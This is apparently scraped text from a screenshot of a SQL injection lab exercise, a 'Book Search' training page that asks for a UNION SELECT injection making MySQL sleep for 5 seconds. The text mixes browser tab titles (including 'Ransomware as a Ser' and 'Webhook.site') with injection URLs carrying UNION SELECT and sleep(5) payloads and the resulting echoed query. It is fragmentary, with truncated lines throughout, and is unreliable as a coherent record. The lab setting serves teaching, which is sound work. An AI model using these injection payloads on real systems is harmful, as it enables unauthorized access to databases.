 52.156.56.105:808
SQLi_unionselect_170
SQLi_multibyte_17051
SQL injection che
20.48.109.74:8081/ee
Ransomware as a Ser
Custom Keyboards
(1) Webhook.site
XM
6.105:8081/eef4a6d53c97b055136de86e412b42ac/stage3_bc6c6a35.php?title=Late Night Story' UNION SELECT 1,2,3,4,sleep(5)
http://52.156.56.105:8081/eef4a6d53c97b055136de86e412b42ac/stage3_bc6c6a35.php?title=Late Night Story' UNION SELE — Visit
SQLi Sta
This time, search with:
1. Use UNION SELECT technique and make MySQL sleep for 5 seconds
2. Related lecture material can be download from here
Book Search
Select a title
Query string is: SELECT * FROM silent_books WHERE title='Late Night Story' UNION SELECT 1,2,3,4,5,6''
Results:
Late Night Story | Alan R | 1996/12/2 | ISBN: 0123456789
1 | 2 | 3/4/5 | ISBN: 6